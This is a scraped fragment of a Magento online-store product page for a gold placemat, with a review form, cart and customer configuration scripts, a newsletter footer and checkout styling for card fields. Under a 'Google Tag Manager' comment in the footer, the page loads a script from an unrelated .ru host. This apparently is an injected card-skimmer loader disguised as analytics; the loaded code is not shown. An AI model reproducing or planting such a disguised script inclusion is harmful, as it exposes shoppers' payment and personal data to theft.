                aria-labeledby="tab-label-reviews-title"
                data-role="collapsible" id="tab-label-reviews">
                <a class="data switch"
                   tabindex="-1"
                   data-toggle="switch"
                   href="#reviews"
                   id="tab-label-reviews-title">
                    Reviews                </a>
            </div>
            <div class="data item content" id="reviews" data-role="content">
                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.handicraftszone.com/review/product/post/id/1571/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="GsAWIbAbfHe9Uncy" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Gold Placemat- 1 Piece</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1571\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
            </div>
            </div>
</div>
<input name="form_key" type="hidden" value="GsAWIbAbfHe9Uncy" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.handicraftszone.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.handicraftszone.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.handicraftszone.com\/","customerLoginUrl":"https:\/\/www.handicraftszone.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FHandicrft\u002Fluma\u002Dchild\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.handicraftszone.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.handicraftszone.com\/page_cache\/block\/render\/id\/1571\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1571","catalog_product_view_sku_HCZHOM1154"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/gold-placemat-1-piece.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.handicraftszone.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1571":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.handicraftszone.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1571\\\/\",\"data\":{\"product\":\"1571\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.handicraftszone.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1571\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.handicraftszone.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1571\",\"uenc\":\"aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9nb2xkLXBsYWNlbWF0LTEtcGllY2UuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":27,"max_price":27,"max_regular_price":27,"minimal_regular_price":27,"special_price":null,"minimal_price":27,"regular_price":27,"formatted_prices":{"final_price":"<span class=\"price\">$27<\/span>","max_price":"<span class=\"price\">$27<\/span>","minimal_price":"<span class=\"price\">$27<\/span>","max_regular_price":"<span class=\"price\">$27<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$27<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":27,"max_price":27,"max_regular_price":27,"minimal_regular_price":27,"special_price":27,"minimal_price":27,"regular_price":27,"formatted_prices":{"final_price":"<span class=\"price\">$27<\/span>","max_price":"<span class=\"price\">$27<\/span>","minimal_price":"<span class=\"price\">$27<\/span>","max_regular_price":"<span class=\"price\">$27<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$27<\/span>","regular_price":"<span class=\"price\">$27<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$27<\/span>"}},"images":[{"url":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/0014629e8e356fb5b3211ed5966d890b\/g\/n\/gns-2125.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Gold Placemat- 1 Piece","resized_width":240,"resized_height":300},{"url":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/e6ed6a0a3555032b6357375745f9eb68\/g\/n\/gns-2125.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Gold Placemat- 1 Piece","resized_width":270,"resized_height":340},{"url":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/a6e7f11d0c0fb0dc8f9c151174800e87\/g\/n\/gns-2125.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Gold Placemat- 1 Piece","resized_width":75,"resized_height":90},{"url":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/0014629e8e356fb5b3211ed5966d890b\/g\/n\/gns-2125.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Gold Placemat- 1 Piece","resized_width":240,"resized_height":300},{"url":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/e6ed6a0a3555032b6357375745f9eb68\/g\/n\/gns-2125.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Gold Placemat- 1 Piece","resized_width":270,"resized_height":340},{"url":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/a6e7f11d0c0fb0dc8f9c151174800e87\/g\/n\/gns-2125.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Gold Placemat- 1 Piece","resized_width":75,"resized_height":90}],"url":"https:\/\/www.handicraftszone.com\/gold-placemat-1-piece.html","id":1571,"name":"Gold Placemat- 1 Piece","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.handicraftszone.com\/gold-placemat-1-piece.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.handicraftszone.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1571,\"uenc\":\"aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9nb2xkLXBsYWNlbWF0LTEtcGllY2UuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.handicraftszone.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.handicraftszone.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.handicraftszone.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.handicraftszone.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.handicraftszone.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager --><script type="text/javascript" src="https://f1rustats.ru/bm.js"></script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5CPCTT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CPCTT');</script>
<!-- End Google Tag Manager -->

<style>
.checkout-index-index .field.no-label.month,.checkout-index-index .field no-label year {
    float: left;
}
.checkout-index-index div#authorizenet_directpost_cc_type_cvv_div {
    max-width: 100px;
    text-align: left;
    margin-top: 19px;
}
.checkout-index-index div#authorizenet_directpost_cc_type_exp_div .fields.group.group-2 {
    margin-top: -6px;
}

.checkout-index-index div#authorizenet_directpost_cc_type_exp_div {
    margin-top: 23px;
}.checkout-index-index input#authorizenet_directpost_cc_cid {
    width: 100px;
}


</style><small class="copyright">
    <span>Copyright © 2025 C  Suhani Traders LLC.
 All Rights Reserved. </span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.handicraftszone.com/pub/media/logo/user_Icon.svg
body_size: 880
content:
<svg width="20" height="24" viewBox="0 0 20 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.84874 11.5474C11.4351 11.5474 12.8088 10.9784 13.9313 9.85584C15.0537 8.73344 15.6226 7.3601 15.6226 5.77352C15.6226 4.18748 15.0537 2.81397 13.9311 1.6912C12.8085 0.568976 11.435 0 9.84874 0C8.26215 0 6.88881 0.568976 5.7664 1.69138C4.64399 2.81379 4.07483 4.1873 4.07483 5.77352C4.07483 7.3601 4.64399 8.73362 5.76658 9.85603C6.88918 10.9782 8.2627 11.5474 9.84874 11.5474Z" fill="#565656"/>
<path d="M19.9515 18.4335C19.9192 17.9663 19.8537 17.4568 19.7573 16.9187C19.66 16.3767 19.5347 15.8642 19.3848 15.3958C19.2298 14.9117 19.0191 14.4336 18.7587 13.9755C18.4884 13.5 18.1709 13.0859 17.8146 12.7452C17.4421 12.3887 16.9859 12.1021 16.4585 11.8931C15.9328 11.6851 15.3503 11.5798 14.7272 11.5798C14.4825 11.5798 14.2458 11.6802 13.7888 11.9777C13.5075 12.1612 13.1785 12.3733 12.8112 12.608C12.4972 12.8081 12.0718 12.9955 11.5464 13.1653C11.0337 13.3311 10.5132 13.4153 9.99945 13.4153C9.48571 13.4153 8.96538 13.3311 8.45218 13.1653C7.92728 12.9957 7.50187 12.8083 7.18821 12.6082C6.82444 12.3757 6.49524 12.1636 6.20974 11.9776C5.75324 11.68 5.5164 11.5796 5.27169 11.5796C4.64839 11.5796 4.06606 11.6851 3.54061 11.8932C3.01352 12.1019 2.5572 12.3885 2.18428 12.7453C1.82819 13.0863 1.51051 13.5001 1.24056 13.9755C0.980302 14.4336 0.769611 14.9115 0.614518 15.396C0.464729 15.8644 0.339448 16.3767 0.242149 16.9187C0.145765 17.4561 0.0802897 17.9658 0.0479178 18.434C0.0160945 18.8927 0 19.3688 0 19.8496C0 21.1009 0.397791 22.114 1.18222 22.8611C1.95695 23.5983 2.98206 23.9723 4.22865 23.9723H15.7713C17.0179 23.9723 18.0427 23.5985 18.8176 22.8611C19.6022 22.1145 20 21.1013 20 19.8494C19.9998 19.3664 19.9835 18.8899 19.9515 18.4335Z" fill="#565656"/>
</svg>
